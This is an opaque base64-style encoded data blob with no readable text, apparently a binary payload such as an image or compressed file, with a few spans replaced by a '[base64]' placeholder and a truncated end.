RVklqpFvu8pd7pSY86il5gSHKTLuFfagE8ErgAQAAjHUPCTaCTWTwj8DM6R+EuRPQ/[base64]/c5xg7y3KVz6RygsMM4AaAAf+B1kR0ZcgXCIpZPZZUuyUy/[base64]/wUj+QcxYAh9ZTXS4QCPBiY9FGf0P3DLO2M/[base64]/koSVJMklLYHPEdiSj5lBr4g/OtQih0wD+sADz8wxcAHfVRwf3szCXwjE1wX6opnWH8jy6F3574StQB4gFpGP82TEMMpII15Alr4N8JRJM0uRhrFFsgYIAiuhgH/UEqfKJvMQrWpUq26GQ4ccYp2t06aYOKhVZEydOQAUu5vQILHME+LcZj9GKTKUuyNItjCNCUGYhvkYYK+sZx7E2Q7dtwXdRoQcizZFQ0ttGarRlK1E7AfKPDyRQP1hnumEQg2QgdzdQG0Iif0QVLeElOtISlJUVNiJKRXMzu8V7vXVI9KuZifo/KSAVR/BR5BSRN4ARAhlUHgNoKuIFCHlgL7EFDKtiC2SHSQYVF3gkmGEZGJsYNrOYIxpowBcozUEOq9FU0oVhrCIGuRZOkSJMEOWI0kUIg0IM6/AEc0A2qkAr/[base64]/GhH/pKXdVVZRjQNWQYoEyD1UwDO0yAYEkQNq2DEAQCNnGQ+9lBMeBCStoBO3xDcAzHJxoKo8TdAWZLT9LdJM5K4OTdZwjO6ZCWrxCBDzQAACQAFJhHLh4L/7OUC14xEeRQpS5hg62A039MXjd1ERhZ3rjIBzUUTuEIFEZ5wyPQzueJXovkDrzEJe8gjBDSmb9s1+lxRAfgCJ/[base64]/NCiFGt/uraqrvqqT0GrRGi1W2KrKAENPpIzK/NfzbQD0UQUAwJJN4Mz96IwkQKQd6k9bpdqNWiT4+SFrFktHTp2GhaQ65Fot6MEj6kEgrN86yK0luoYqmIIplI0d4IIrTMABlgpmXRYBkuKp6OQ3TIOg5CveRGdQctvfRKBwkQs2TAgRuEIsYCASxGk/UQ5xiSXDNtHhxJWKDaOhqCCp7F24SJShfll8HiqEEJQ3VEjIouU4xpnBmKzK4q6K3FFIAOhEqNS9HOEi7SVLUM+XOI//jzRSVJhPl6QFq26FFh5t9EqvxFChPsrEO55ST5jBiaKoVCBkQgJAUlhfEEwB9m3tHZJAW51ARX5fhO0Ja8JaZJRftVbr+WUd3EgIB11TIPyBbuoG/[base64]/0Ei5Ga6wVglWPkawYyy1f78TKpZZI6OLdKUH/n9ybVaRgVcqzVYTTmxgx5owtsy6R+o5ErOwda4BrmyQ4qZSjjVzXHQTUO5XeFeQy3g6wLujQA+B7c9LprOB+IISyS8qRSYRzvooglbAwqTyzzBB2P8zzoEpZ/2jXJo5TEO15flcuRiVEZ5w52sgRFTo+/moA1GRBP3oMpG6kcQIXQlnICWRMIQEl5IREz0xJacF4OG0vIWplF5BfTOoxW68zvDczzL8zzTcz3b8z3jcz7r8z7rs9Iu7T8LxdLGBchtL4qmKBxjJjy4gYHV8VhZ3yyF5tayVbI+WEVipB6ghxFBK/8h09Ug068w1UMgWF2RsgMZsIPAhcq/JYIUuIL74V/X6YYe2IFK56a89gaz1VhvOFC03dg3XMZobRaubFvgUGdXsrKadtQr7AEUoBs/LdEJFw4K3zJ8WE5GTpEW0bAxVt5ELcgfAGzGtm6EgEdGAdAJyMAAbMAY0FSI8C6K+MsWUDO+rJR0fZekxtnAHO+ZsMQYPhKq9gjL8AjxofNhfoWGBh8/I3ZiK/ZiM3ZjO/Y8o5x7BXRAi8n2FrTUFmRUwIPPtYBNPPSw5rERSIIdysBaqdpgkMAepmYgRysgHjK2IvIIoEpwHAI7CIEdBMK4ag1u7yY0LWkiXIE0wd9iGSP/qtANPbBDN0QbAVoAoNDdC83KQ2HwmQKsr1DILL6CAPzDEahWktnyLafwVDMe4mADDEusb3xGlnHZaYARV1vUMRfOWP4ieISf0KwBE1CjjLDsIMGLDuauTJkUipgsm7mSiZCEviySGsxU7elsT/mIxPyETw2m9oAxo8HqFj52hmv4hnN4h+NzZFfM0gY0Kln2ZXeAzUKFG/gc9f3DHiACFUC0jJ6vLbUVatuJNDgdP70v0vC4n9TDP1wDkF/rAY0AbaZCKnDiNcmtrsF0INwATIZrIriCHbxtILADOF1WaVTWv/lBAWZLOP003YVi4FCH35yyacjTLyIOCUhBLACA/wBowhEcrHqA92gVzjp0Lp7mqS/HMKkcSKlwEYIM6aCnToMwCDUoyFhOwKIrsy6dQCw4c3+niEGoiIgQYUtZehJbRA7ejnhNcwc0w/JUMaj6CPUwjDqqBcPExE+ZjzpXuIUTLfB5+KzTeq3bemJLttKGiRM6oWWHwol2ABzbxGZ/[base64]/3RI/3R+3P2mmivFzRBYiZm/oMbbibQeSYVJNiya4LWiuZEpy+0r9o/SPuzwq9jWDtHtxYGeGQ9GDJkFOmRf1iwMRO5ag0ptIakuIJteuvbPoqVMopktUo0LHrUHKC0HWA0OPe9Jgq4cJuZGnWaigMJBJETvEIsIMFS9hN43/KhIrpYQs59HI15/7mfk35EaXy4VFTqL8hoCRR9NnojkMAUdJ67UCPKrqUdneyAxhGdpcQg/YsREuintQT/OZqEzdEFmOCEUNEzYYeFGLscPJdCHujDPvSCk1i/U3hPrDuFBjyJBvzDAmhAPoT/+D8F+WuABvTC+ffCP3j/+qs/+/+D+8e/TaA/DGgADPSC/cMA/v8DQMD4908gwYEHCRb8p8OgDhjcBjJ8yBAiN4gDLV5UwU2FCoQfPQ4M+U9FiZEkD5b8h6DEvxIIDrZ0GdNlCZsxL5TIuVNnS585Zwb9yKCSFRRRlmwI1YEpPHj/ngL40oLqHiqIEIWZEsSIkUuXZFwRS4IsiRNmG5048U+ttxPe4Hq7AbdChRsVoNXVWzdQBQwVrtUDXMGCBWt+1MXItu5cIDuu0CSKrIpy/6JEeuwkWvdnnRA9f86ty/YNToxv9L6lnjYhBhxnzuCAAPG63DXb6aiNGGEhW+9o2bR9C56tXO8R66ZZq+BN2gkfDbLs+ScFx4m8FbBhs0aNe/fc1LZbyz4BLjVt2qKlT/8t2rdzqUcT793bz7T6045Pm/Zdf7cK3bARogLyvEkLhxUGGGODLRj0QgIHvdjCiwm32IDCZrZoxsFmHpQAgmYgkMBDET38x0IJ/vFiFWYsXEVFFc1oJsV+XOznH2D6UWOVf3b0x0d//vkxyIGA/MjIIz+64IIF8kHSySehjFJKI3/80Yw89mkyHya53HLLf7xcYIF/NMhHgzHLXEADhP8W6OUjN8vUYM2BepHzHzhFqBMGDXrZUwQY+tQA0D0BHajQOw9i6CAYYHCo0YcW4qZRIyFS9J+LONpI00yf7MikT0sK9VOWbAoJpplYInUlnHT6iCWe/rkg1lkHkrXWKCtBAR6mOoDHDXikoooqOa5CJIhju/pKhrB8IOEKZ8+KVi222HKLLmi82auuu+r66y/BAhHsr2uCg6O9aCpAI5BE7FAFjRMkazeRCgLxTIhDDvEsEXv+SGQEEOAI+LQY2OkmGzi+gc0Z2V77Bptr0rkmNz8sKK4cbUbDWD76RqCmLreIOAKJPQSAAgkc6OpmO+72a5ma/cADEBtoxJlgBPX/cG7vPZ2Ly8aPbPSbBuj8krPGmqDF60aIAAcUR5xGSJBjjAE2GKBCCScUkcMHvbDQCwwj3AICCUMkccQRIYDAwn8e3GCDDlz0IsVmQtnRC392dPGffoDZe28gqxwScCKnRFLJLwtPXPHFg6zSnzya/GfMLp2cU/KD0DTTy4PibFJOM+vkHNE16yRdBD737FMEggRV/dBEEVWI0dkZ1UFSRo+kKKPdLdq0o99//8gkT0UVFVRSYZJpIFJfummg5k8FiieekndJ1lMRsvVJXZ1y6gs3AGhhD/GvCgKRrZIFy4cr1ieh2WjNUusEcf5pR6777cpf2/3tEjeQv8oRgxjQ/8MP1jiBugKxLgWyC17rcCBmLIOZzawrNfSgRzYUEwMysCM1CUOYMxLmjNrcJjeFIc57shGNcnxjY0ADDzaWcwI7iEwAsWiAD4iQLexoZ2XcWcfLwMMdAOFFHNg4B3pypp4UspA+QPPZH/wwAv0c7WjUQI7R/GONCQzIG+I4yyM2MLWpVQhDHYoQ15phIbdpqBlbc1DaRAQBL8gxbSHaAIm+1gENvWgVG3DRKvCmIr7xyB9eAIY/[base64]/EH/EgRPPrhjjUA1A3/kEcPUFsDALYwgARZbUESelCGOiQBNVIoQmUrm4dCREc1yNFBKOr/mh7lJrc+roKvd1uFjXZ0Ix/9NXCLZCQlY3UBxCGWsYmrUinysVgpcQmUafJS5yLJuch9jk+d9awqNQBaPa2SUH0alGlnt6hF0W52DuGGo3r52kqBJFLJXKZGmIkQmey2eKDyCUtcAlzmtQR7zHueNrHZzVZVb3m3ShwD8gCPL0ThH8KyClaCgD5JxJN9zypLPeVnrbjMBRo3+Af/+OetG7ThBjdIR2oEOI11JCKBDr2oRD2TmYvaQQ+20IMQ2LEOe5zjD9bAID0GOA0yqONgAQNhwkIIwrxATDcUkw8LVyifckixY9fY4ll8sAYoZOEfSCCCdXYYRJi5DGZaPUMF/8RBjXMkUYm/6Q0Tn+gHKEpxivuhIlb/AyACqUUGnxirWBVUVjxuIa0W0lCGuubWuMYxjmnrWl2boUcXSeCPfJWAP4BhyFWEmZCAXOQhizS4xia2k2t2M5R+VIpMhulLdKYskpgUpzx/snL70IIWflGnPMmpdIMOLaBONyg+NUELTZAF7WhZkF5IpLX84IdBaCdb2wkEUq+9VEZU0IQmVCKZlhi1MnNLEuD5tiS+RUAlVHKq5KXqJQe5wKutUAlXYbMlt54VTLSXvXE+6Q3hExaxsJvd9C2ruz5o1vvYEt63tOMEc5lLBc67v7sE9C/tZW872juNgbGwX5YRArssw/+ux7iCv4HAzH83E41pBMIeA7TgNK5AhmkEDGACc0YMHuww7EhMNxUDTjl+01SfBfVjID4CFJzwiCO8ZQLZ8WkV9xNULA4xOxagMXuW2Jum6vhn+pHqD6lYNKxqFRtGdcsJZDAFqQ1gBVOj2hjQimWuqS2NEnjyHamMNrjWMWta20AzVvFlFTXDDGLmK96ChKO/Cm6Rai4SY5UkpjdvHUk+MsPmpmTnOacJz2Xy5CjnlHaE0FJOgGqdoA7SBNShltMC4SWjftEPCPiDDbncdDAv9ZBfzPbTu5Pzp0cCvI7olh+VcPzjLYECyaPgDZwoxRIOggLgCqUUpeDENWVihZj/cLNVCOnmN623KqEkrgXhGx+ys4I+eDK7WVewQ7PiJ7+2vAUu1+ZW/rj1F4Hepb03aMcH5nGCfX/[base64]/Mzk2O/4QKQ0ftyCTRXOcg9IFRTOsLV6t28qCO3iAPzNAMm+CXbGchLkUHDq+OIGAg6ugg4BACUCAkPIIf6jAO/2EP6/AOD4K5/qESokkndK1WbGKbbE0oho1WFqcShOUfsKKdsusStgssmu0K5okISODEdI/a4AINskUu6iIvsk1biK8C2oC9iGAeiuAUTgEbSiMxoipdAiEY7CEQpI++Eui+OkMIroC+5mteOIMMJkAP2GcCDgE1OigGzu/8nOH8qGECrIHgfkbkzqEcigPDomg/YKiLQGwN7uAOpMAsoAGGfAqIXgZmukNmKsAaDjCp0kMB6fEPRoDk8AM5fAw8Ng6rtv8ILk7gCmTgEcIAAGzOA6mGQcQGbCSAQT7EbSbkyUgEjuKqIq3sjtRArY6Obfhqr/zKr26ERmwkkRoHzK7u6oBQsTKLCLfORyBnTIQw7LhkTZZQCPcMJuOkc/JADv0wbUIrle7E7YKSCv9BH1QLURaC7mDAEqAkD2ILUiiCuvpwDuGQDuEwDxKvBMygDnmy895g8nTNuFZvEJvHJg5xJXqC17ZJenBC9Z5rIBjAEqqCCiTxH2QvnpyNfdyHBOwg9+bngO6n9/CHWwgzFe2ivT7gBE7hCBhTCtrhG7zPDxSjL2rhHOwhG5ZDM+hLMwJhvh6DvuilM4VgAjaIHZBRCFD/oxVMo4NcwzScoT78YItyYwTmYzgSjj6u6hv1gKaKAAmgYAqoQxoqDjtUZmVYLDwoUDtGQBvsAWdSyMZSiB6dSKocsMewaOWwquUm4AQuUAbWgBI+YQU4ECGvBkJE0OcaMo2eDMpSUOhUEI62po/gph/sqq/GjK/IbMwKS82GZOuybiVZ0s384eswR3E0CQr1THM0q3N08knShgr35BeiYEIpdEIPohQqlEKZsu4cogkCy0nyQLYGjyAwBZk44vA0JSVUgCn/ARBd4neGpyTeYCCWQFT44VOiSdY+ghBzQpvOUie4aS1LD7nGMlYaUUr2APaCIAz+oSv+AS99AAea/4UTdU8tRPEt3oJb9ilbCHNbDrMd2uAEiGAxj6ABoOARiKA9OsgP5msdRkCjFOihNMEVLIO/7EAIFCoQJkAIuiExNKgO2AHBvuH8TOP80K8V5OEM1IEM3vEeDc5iMCwbLICqroGL1KIIROYOJM4OxKEuivOngAhmtqM4aTOJovNUpfNN68MBf+w6VYYCm+YEcMA7j4EgOeAgPdBtsMZBzAprrgZD9qjK4GqO5qqO1Cojv8aP1EANVMRFDmlHcFANntVGgEQNhKQ/ue5wADRAG+txmiQJE2dLMktMLqtcmZBBNWAnncQnSUcD9KEnrXIPg9JQdslGIKAffsFR3DBtlv9Ath7iIoQpCjAUQ+1VYA/vHzqvFOLQRVVtYBPWRoLE8jpPYr3SeYyEEJmnEuooJ3qim6wHuWTleow02BxJLuvSLqfACJ50Zdfn2ciCSnXPLexnLu6H+OTiLsprW8qrHXhWMTFVCsz0DrDACNpDgEyjX/pCgewADWrhDxyD3SwKo0AzEE6gAgIVweAgFYQgFVojNUojNQwV4LCBCKYhBqiRGia1OFBoOHzmqpQDIJ3Dpu5AE5rFG/xPq4zTO0R1AGnzHA7wMpVoPv5AAQfX5IIGArEqacRDQAiEBGaVVh8hPKuGA8QKQZRsQr7mrJgsWX1VbNBmrtDmPZnVC3Tk6Jb/lcv+qJBq8CBwxHEMq5L8c0liklu7VRa21c5mF5Q0Ce0+SU2cME5KJx/YIG2ioBdWaZX45E5Ox10Zxyln6R+aoG/2Jg0JQgd28l4vLbYURVF+YA550nunMm3+AStTogSqMnx7Mm04QXmI60h8FHxfRbd2Ai3BiSYcUXGw4iCm4CCQ4B9kwNmerS//wQ507x/QoB2udGbvB9z+wdrAbS7A7YB99gikAAkeYRwFYA8AQDL9gINHAN30IGkD4Q9wMRgUSqPWwQ4SSC0sSg/qYGu3NlCdETIrCIRW8x6IgDU0iBp+pme0cT4m1ce+US1wAP8gTqesI1uwSohWrIqA6Giy/yEe5xE6e+Mc6vEB9QPl+PE6W46LvMF9lmVZ1sAIEOEfBoAJEKQDE2RBKKQhmcxt1CY9dxUF42oF60gNMLJrViEjA2nMnK4f+GaPhwSQE4k/UXLN/pN236wDEEKyOEnsEILsBiJNtnWSzWRNymQMISAKPEtOCG11JhkG9EEfGo2UR/kg2KAJ9EGVWZmXGEIfgIEPzWBCB1YOZxlD/0FgLWGYLKIJ4jAPTG0J0qYSmoBF/8ESiNnxmiAkZCIPJM+ZhRkCPMGZUYCaJw8FLEF5nudCE9byohkCJNbyOKEShi2cZMJWSHZx2GAgYiG7/kETLgEJXOEfAPjZuFMt6OcfpP/hH/RAHOLCWqhNfgL6XQ5ILYjgoI9gDRrgEaDgDrIgCyIBnRBhGtjhPqwhEYoggbrBTQMhoTxaM/7AHmpBhYuAvyxqT1NBa9khFQS1NAQ1NYTAD5yBGqgtBvAgFdYhisqBN+Zj/nzMP8CRCHwgU8XgZHhqh7oBAPMWZmhTG/w2GgA3iq04igXXqaw6i6eIHynwVRl3O0kgjB+3VqfAAxHkjBFEIRsyPTXSa9IoQ9Bq6ELkjUSXrkp3jzOSBm2wkPgmR1r3RwC5CLE1dsFVkRELctgkdxu5JiVH7MzVSPQhD9gAsiE7CtLGDCL7siF7H8jkCkvH7RjFcrpQUFjLC4f/V3zRlw/98CMoQl3LEAVi+UqquY6quZqp+SIe75gdT3rf4PEcD5l72/GESyjS1w+tAJs+VlZ6rX3dknEsIX+nQBMGYrvo2dn+gSz0wBuE4Az4VGkoMHGTGkC0qC7YAgdo6hTq2bwbUwqmwKEjob0pl8mmwA+6YRrUQb7nJRB+pl/UxRoc6vnwNIHQwAcwamtT4RD+q8AHyGhbA2FiwBvYwRlGIDHHwRkruoOJY6d/ZlI7RjyWwy3cR2Sc4A6Muqj+Y4mfOFRZRqqfM3Cl06mE5h6lisfCY+X+o8bJ4yzY53810TuNwMjMmnIRBOfMikMW5EEGIFiPfEIshCKtbK5V/1BEmHUDMlJH/giQ74aQrzxIRrKQpRd23UxbCXvNjJJyBhvPwG6xLUuSRwkhhtu0/0ELiBIGtJAg3KSVFoUo6/wgJNTNE2cNGeIN+LBw5tAjzvd7Uzt8yXmaEqeOKiGbkNtIsycQHakSsGJ/g6DEnrR9SEAPjGpPyeDTtYodpuEQ1KH5JNNnVijVy4E7sIE5pBQH1qCCH2G9P+ETINpqGlJBjKBsRb2AvOEa+LsC2iUQ4PEcPLoWpqEWuM+iVjqlXXil8UWAToM0BjUGTgAbmE8UxeEQWqEV5ttRieMe7yOm4FZKfTMWyLE6siU7BvCqUHyqZuwA/Zaqp7o3BleqgP/m3tl0HcKjOFXGP7qBQJ5GE796VgVSBnqc5gYAAAaAA8paVykErZqBakSQjfdojuoYrjykWNFzFZphWakcB10QRw4CcAg5kUjyJIcwkcOcsTT7sBdbsZ8kcyIpc+IETMxOcYwytAbiDCPbDH/+IMrwDIk+D3hJQjEPeh9FIZrAIWxHKhMFIizBDFHgYFtbXVvUmTUZYsP3I4b7e8NymwfiK6+57Mv+EKmpVZaLJtJ5SpTkHy79ScMiDUigEZymDoyqDozx0xcsMdTBT2PAD1hoNVcT/TpIAUBAPaYRGq7hHgIeGs7gChChBQCh8lsgBuShGzo4OSRjNxPhGugrG0b/oBYSIQKCIRrO4fk2/Qoa4Qr0QGsPgaWn3YJIw/tO4AxiYARyyBsmAA9awRnU4R4XjmLwI6Y63OGk4BGywGTUvQLOAG+D6KekiDf8dt6t+PpTVcekCKqIZmWwaEBazgLPwlkeNw0e1wjCgAk4wOFXAI0tF60xhMnCagVE0AuSPGvqGI7seK5UBCDUeFmlRoKEVQP7AevXr6BChv3+qfHn71/Ff8D+adzIsaPHjyAvXMi3AKTJkyhTqtyYj2PLBS0/wpxJkmXJfzfzadCp8aZHNlqCatEXlOjQjVp6adCoAQKEjU6jQo36VKPTJhthRLkK4xcMrE75/eL2D0Ypp3lg//wju9FSqX9Oo6hQwU1FVBX8ULxx+vafikqVLAGOolEN4MOIEyMo8Y8xgo2VSkieTLnEBcaSL1/+pxnBBY6eV6K8YORfpisyrqRJ06hRnddkJpCZTUadbdsxcuvO/a23797OgoOIBsKZAhDDQcDpDYc4iBzy0lAKokTSNHbTuonzhk3PiURoEiWqUCFQIFKJgtWqlajWOj2XrujRIySV/VQx6OXWH6PVN2/tiKNOOTjcAA00ZLSioDoj+NGgH35MQ4012AhRgTcnnEDEFUcgAUUWU0iBwwniTFABNthYYw01LEo4zTQWZHNONtqcM+OM2eSYzR87ZuMHj9NkM80f0/[base64]/OQRRUZWvcHPWnXdpcJbTg3r11xzwaVRP6WEK+64pbzxz2PnasQYXJU05tljn3VmmbomWcbYZ5p6dIEkkmSS2mqtuTbBwLTVpg476sQwTcJ+xJBNOTH/fAOxb85840xxFyOHscbIXfzNcMd9QwYlYcgxDhn/kECiN90IEQgJdthxgh3eJGJHeLWYt84IQvjginz1pVKHEIfslk1v07RzgzfTlHPCDRVAU0GCrcTQTYMjvPgiNdg8ieEJPvgggxR3RHIHEj6QKDWK3XSjZIs52ii3jjjmyOMfROY4ApEvZr3khBO2/SSU3jRywhUkJF6lDFiixuUUA4TJAQeRDzDGmVtI4AXmEkS+gRdomtmmF3jyWXrpg/KpuUAESUCoFwslehFEEU30qEX5amrpqbn3rmlN+ZoqKk+l/kOqRvmkqgVPS5GqFLEQJAWr8XlUb/31G71x/fa//3B0FgSlRBH+Ek71I34U4u8JQVpr/bNXVf/kUUkT81vSBAp5oEB//pZMuxG3TehHVahCQPhhZjHusgoKEGOFw/wDMFZAF2g4Yhl4bSQ0ockUA/YliSucJg0kEFgdBiYEMgihG7ORhzq6YZuGQSgGfvhGxCRWjt84Aw4V6xjHOHaci2UMOeo4Qx3III4r+EA1jZhAEUmgh0ScIBDrKI81/rCeEZgnEVe4AiiE4AE9DE0IEfNRDECQDWy0Axo3mEA5rEEeFGGDHQqyGjXS8aJuWKNt0Pga2DqEBCdEIhZoI8IJvLG2FLnNbU2zkYwWOaO79WhHWftDg/I2jXUs6W/WWP8ShQYWpRMk7pOf1BIOZHCJY0AOACtA5ZcqtwUzpelzn2vGCgZgJzvR0k4GOZ2f8uQnCKQJIYMaCDC8wBBiNoR2tMNdRSblu5NYKibNjKZo9gE8nFSTI5fqSDV1ciqYuEonriKM+9jAhjyU05zoZENVaPUPEcCqebH6Ry/KshF9OC9YatFIPv+RqlvpaoAETBY3dLAWYPQFegDNlUZUsK6FVuIW/nwD/lBA0fzpBSSLaRdCCwi/SuDrMffyzLw+09BmXgAB/UoNEuvgxYERrGBtO5gKFwYhCOXIDxCrocQs9g0FNCdjx9mhxpQhVOL0BhtJnMBr5iMEISQCb4GoRTD/+MCHYCQiEFeFTyPmw9Km0kNiMYgGHCzwjKVdKIZtZJs84FA1MlBjGt9QxzQmgA1vfI0EYkMCEvYQCSc84ggqE8eT2HZIP8goGnTT0Qh6RCRJ/uFH03BQkYq0jgmtKJN37AYn9TAlxIGSBI0b5ZYk8YkBAIADqKQcmZiAOTSF7h8bGAAzQGcnM2mOl05x3Z/49Kd+DMQLagAG6xRFXIYsBJm3k2ZKRHJN5Tr3I7ZYgKn+MTzhzaQnJCFVp3aykWxSdyeEydWuoKcRLcDTI/qAgQZgMM/ysvcrWeFIV1LFkfEWMC3cGCiu/EleAmrUL42xhAAjStGJFthcFywBSEsw/yyOErAj9tLMvTYy4Qvm7gIMaMIl/[base64]/ilYo9mydPjv/Y870bacJ7e6WR9uoAnzB4drTz4BQzbKQU0R5ofvNLUG1HpQn2q5+4ewUBS7DlXO+DQD+svdEHf0QyKGh3ATvSmc40RiPoQle88I0pkfzgEjL4YAj14OERymY2Z2ibCruhMHVEKEIsdvHRehONb1S84groTXJuzDFl4BjHIDgOyEOOnG/ohx3eqQAa7JCIa1w1PEVwhXlcoQdQeKCpqfiqbxTgB/JUuQLTcIYf2EihJnXjEHjAw5dtQyJP4iBsSHjEFADwiiycbQ0j2g5dm7RYOePoHBZwbGMdtOc9Z+3sW3vrZa1hIrt6A68+KDQo/7GlupNyCpNLZaOZMMszTXr/c6E7Uy03h8teenpQunXdQYDr20LRTripZgjuZP0R5vKO8s6Fh3RPletdd8qa3sWJ8WrlTZ2Yfh9CSf1QiiIUoihlnr0QQUeaoBT2JrsXwWInPfUJbXw2ISrV00gUYMCNsWS729v+37a/Z+5uaaQS3PqHJaLSD2ZL1KIWvahHJkM+CHDi3iXF1wXFny6TkDRfIhGJLfyVxRA2Qhx1KJFLzzBiMqhQrg6PrMIM27CHtRjGL/YbvhENzkAcxHEcQTVUHzdyyIFjCRhy0cAH3qEKgTACQ5ZV4pEIl0BzXGQfY9QbNTQCPncNPpcN0eAHbuRGQiAPMZB0rTAbGeJJYdMh/49wB6f1R4+wBnH3ft6QcItlAXKDI4u1N5LlWJLlIDszWWdHDZaEWXakRN6gB1ewBpIgAzjwWYSmJYl2DEagd6kkJmDCd2OwJq0ES630JrhEeLfVS4oHarwVXKvgOo1nascUeZAyea0Wa8+EebJ2C7JAEj5xediFa6OCPBqQE6V3iKanD/qwKsbDKq+nAfvwTvqQB7KgXrKHe7ICAce2XlGRXuvFbPEVbV0RLE0ADNXGDdT2D9hGfDDAD/xAFmqRfBqRXyowfepWX05RCXUxFyWAAuDDDyXwff+wQIAhGIFRCfHmERlFLPGWb+f3X68WYY3xGfBSUhbGGZUiEluiGv8h9BryNwH0NxsxJQ8v4nAwZFgOE0MxJoAfs1MWV4AVE4/[base64]/Q0wRLoRZRoQUnMU/Q9g//AfRtqsgXxKcD3PB7UYAVjumYucIPA4YCsPhP28IRloCNDsZfysIRwLiLFKRgn2EFFHRSqllB2mhB5aeN2+hvHxQwJTJCJkSO8sBC5oiOkZUNMVAOvqlTv5FxIGgxOpSPG/cxIVeAPNSAOHaAJMeA+agA9mAk7GEH7mEeMRMEUUAFmYAwwvkN1ACRJHgi1AAHw3GRUjMBUlMiGrkaW1JmSGAEdyAHAHAJLYCDx2CF0kANLakjFjCEFoh2FoiEk2VJb0WglKVJd0Q4J/AJYTAF+1kloKQadZcGdWcEYIKUpwWGYvImrgU6seQ5aaI5mVainGYQiYd4BRFcgxJcsPOV/6p2h3mIeXuIls9lBqJSEoJIXcLjEUshl4lIPPETF/mgD3EhT9S2PhrwC5+4EbEHPUDRBFrwe07BBvrQBPqAi/ATbRvBD+lWbsuypMNHT7jIBu1DFuFTCs0SFUtgmer2BksgUf7zP4zBUN+zBOQyLnxBYQiAAOqzBB2BLpJRCVFhBesSYfOyGOcHm5mSfiLxD6gBQq5hcCJGjiWWf/rnYgE4QyA4MRpXHDb2gPo4HMo5qhcTVNKpMecQCDEzkNbgqhXgCrEQBIdQNF8lnNBQD0dGHuVZDjcEAnMlJdAAf0LQCngAZbMBCkY5BZ/wCXKwAkZAA/nZQVcgDdYQIzZiAf/cimcDWiRnF67UkDXjSq5J6Dc6eUcXUjhIIAeI8AhGYIWe9UmTandc+CUAAAiqpEqUAyeE10qbswGzZGkScKK81KKk06IKO2qoFqOolmpjiaMbYXkS+1y0tpZtaRKlF3rfxRSmpwWD2Qsg609ICgHW1gtL2g9Rul7y9plRoRa49w+/YAn9pG7aspgm2wQ62wS/QlAawQ+WkAffwxcqEKZ8sUAdEZqsmC2JcRijWQqOwRjphqjuEi/zYgVRUQn6tqjVyBmEin7pxwBawH6ssVXwp1Tzh5srpEI21X+/mVMwtGMa94A2BgJERVR2W7ckl4DGATJ0u0PWUAQzYwdFEB7/saAKV3AIHhADcDBxEUMNz+CQWdZGFnNDMjQNI5YK6oAHMSA0HlAHHuABoJAGiCAHkRAJomACK9ACrDBCI9Ct/wmu4QquSriEmcSEb9UiSbJ2QgAlJ7AGWSAHnzAFJ2mFWHKFOCBaALclx3AMegcAkYBKHQomZUKGkWYmzAAPBFtLbeg6afKiKyoQDQGHCoFqC/EPt0OjFcsZZtmj66spwKAFpiKIndddTDGIvSZPpAMB4lSXTiELGrG/tCILoeAUCNZeLvuZWfELqEgVpdA9bfGZEcENlmAGHNUPyfKzlvAGA+am2qIuysIJCRwVUHtvhlptCgZ+jwFSJwwBiLoZ/+oifuuiGeeCL/[base64]/4oX5HW7a0ApZWW2tYEN/bvePrW4OiEI7ysMm0au9Lse8rTaGQD4CYsSlxiC7hKj3hPk7hBdRkK06xPBrwPnkAKyULDP+ysF55iT7e/M3gPLS2pxFWyr+SyRH8MLQB5Zj/YMFUEQX9QxcLtVAbPGD+UKf0os4uWwoS5MwQ0C6OQS/[base64]/ArF4wKWivwUocdgQiVK+hDJMyMRqyzTMZcmxlJ07HbCj1YW/hLhdoOKxWhAF+vA8yRMFljhPlUiYzSbaUNpO8gSJr93aqK1QwTJO/pNPpRgsQbs9TcAWOsAG5cIGGqUsZEEX8syZpSCN8/w9WrtQCMBQCHDCJRyaw7iME1TDD3SoNVxBB72oNix+ErTQ4n0B6/cv7lepJQLEKNQkK9QN5vhwKsZ/L+Z/AMhTPm0x0InFHOfEessxzpADF0OAV+yczzHF0SAO8dEalxAEE/CEFkdxIFAO0XAOEBIkvdE2F4NDwRFXIFYHmRB1UxAL7koDogAKJj4Oz2CBLcnI3xrJ/yzy4jBuDdcg4xQi43Bs1m5kVydgBM4qBz4+BTkoSlVioUQZcEcJAD4uB18AAEu+SgNbJ4K3AfBwooNXosE0EArrBabmD4DSEMBAEZE92TWKo7B22dGU2Z09v6ISl9k1l68yl8b85t/0Kq4SK7HiTrH3TuoVLOuFT7gXLH+Oe4EO6NDmFdJGitxgLNu2bY656Npmi3UR6XPRi9xS6ZVeApaO6Zqu6QxVGYvxp5Lx6ZchUiJlL6SuGahuGaiumiLhGeP96uS9JWmARPAXf+EYYrKBQkKcm1rjIy7kI/RNQ9+gDcCqU/KIccYBVB2X0nnbcXarDBfzccaRxDnmcQWuDP8KEAMTIDSp0Aig3K6RoAA1VHE3hFhWw0IydAIVgJ4VUzE6hccTgKGmlAUtsLqiwBrjCiN/wNVgPdbrkA5IgrsTMuOXDMddw0Y3XuMnQjgyMAVhgAifELxhYATLm0VWMuSINlpgEgnLkAWAEL3RCyYfWicFS1tTPsuaE4d2ogbNcChxaGqr4A/A5SgN4Q+khkzAPHnre6Nm3kxLIL/VleY0oYjeNPTcZHpzrhORSOd2ruevEomCDiswIALvRejQdui913uJ/mwDlW2NyW2OHumSLumWXvac3ukMlfabvhiY/umVoWBvnxmZwaiqHmEixeqrDuuwjgCa8EE9HH8kJBv/9Kdw7q2b3TAN5vjeKpYjNcSOMfZi0VAOGecM2mAcGXf5Aa4A1J6AU7yqyEFUzkDFS6yqUfxxcFAf6EkPU7cHe4AI1sAH0XBxEpMj9gdD0DBIPDWPL6YbKjQBJ1MHmEAGr5Gtr8utLT5Z+Q7jMU7wWlaeJ9JGk/sk5AElPmAEjxAGn1C6y/AJQCnki9ONdfcPkpBKSW6f+uqhfo0malInZYLyg7cKELAKCKHlEiDzpgZ5xuSVyCXmlw0QFy7kW/DP4EGECRUuZNjQ4cOFq/IQpLig4kWLGSv2sqghn0eQH0WC1NCLpMleIjSUXNnSpAYYImCsnAmjV82bN2Hs1KkT/4aOnTt//[base64]//6wJEJtrrKngQAQTrK4CbBbEAYlHjJjiEwrlCOMRSWQYTAYfCP+7QsMPj/nnEiRWWEGOLOSQIxJAWAQAABMH2MILLyTwYgMaN4CnmWZstNGLVSQIchUi/QGyH3/8AcYLYPpxsh81kmzyyX4M8gciLLNkSKAFCtLySzDDZMiMPGTBCCONuhRpAY/U7GiBl0Y6iSWWXipJBJNkQqkkm2SC6SaZbBI0KKCC2qlQQmH4xSimFmUKqqcgxaoqrLbaqiutMCUrrLDO6hQttd6